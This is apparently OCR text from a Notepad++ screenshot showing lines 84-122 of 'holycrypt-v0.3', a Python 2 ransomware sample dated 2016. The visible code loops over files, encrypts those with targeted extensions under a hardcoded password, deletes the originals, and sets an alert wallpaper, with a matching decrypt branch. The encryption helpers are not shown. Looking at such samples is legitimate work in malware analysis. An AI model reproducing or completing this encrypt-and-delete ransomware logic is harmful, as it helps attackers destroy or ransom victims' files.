 C:\Users\Max\Desktop\holycrypt_extracted\holycrypt-v0.3 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
holystrings.txt holycrypt-v0.3
84 password = 'test'
85 encFiles = files2crypt(path2crypt)
86 if choice == "E":
87 for file_pnt in encFiles:
88 if os.path.basename(file_pnt).startswith("(encrypted)"):
89 print "%s is already ENC" %str(file_pnt)
90 pass
91 else:
92 extension  = os.path.splitext(file_pnt)[1]
93 if extension in valid_extension:
94 try:
95 encrypt(getDigest(password), str(file_pnt))
96 os.remove(file_pnt)
97 except:
98 pass
99 set_alert_wallpaper()
100
101
102 elif choice == "D":
103 filename = raw_input("Filename to DEC: ")
104 if not os.path.exists(filename):
105 print "Not exist!"
106 sys.exit(0)
107 elif not filename.startswith("(encrypted)"):
108 print "%s is already not DEC" %filename
109 sys.exit()
110 else:
111 decrypt(getDigest(password), filename)
112 s = str(getDigest(password))
113 os.remove(filename)
114
115 else:
116 print "Invalid choice!"
117 sys.exit
118 sys.exit
119
120 if __name__ == '__main__':
121 Main()
122 NUL
Python file length : 156026 lines : 122 Ln : 119 Col : 1 Sel : 8 | 1 UNIX UTF-8 INS
RH HXD De C:\_ DE 21:32
24.07.2016